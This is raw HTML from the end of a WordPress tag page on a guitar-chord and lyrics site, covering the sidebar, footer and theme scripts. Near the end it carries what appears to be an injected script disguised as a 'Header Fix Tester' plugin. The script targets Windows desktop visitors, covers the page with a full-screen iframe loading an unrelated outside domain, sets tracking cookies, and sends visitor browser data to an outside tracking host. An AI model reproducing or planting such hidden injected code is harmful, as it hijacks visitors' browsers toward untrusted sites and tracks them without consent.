<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->



</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/tag/my-heart-is-overwhelmed-chords#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/tag/my-heart-is-overwhelmed-chords#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/tag/my-heart-is-overwhelmed-chords#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"}]},{"@type":"CollectionPage","@id":"https://chordmusic.info/tag/my-heart-is-overwhelmed-chords#webpage","url":"https://chordmusic.info/tag/my-heart-is-overwhelmed-chords","inLanguage":"id_ID","name":"My heart is overwhelmed chords &#8211; ChordMUSIC","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/tag/my-heart-is-overwhelmed-chords#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/tag/my-heart-is-overwhelmed-chords#logo"},"image":{"@id":"https://chordmusic.info/tag/my-heart-is-overwhelmed-chords#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/tag/my-heart-is-overwhelmed-chords#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/tag/my-heart-is-overwhelmed-chords/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"8a25438046","posts":"{\"tag\":\"my-heart-is-overwhelmed-chords\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":470,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"my-heart-is-overwhelmed-chords\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xZzPnDSmRv6yfUg1NZwT7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768951182480');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>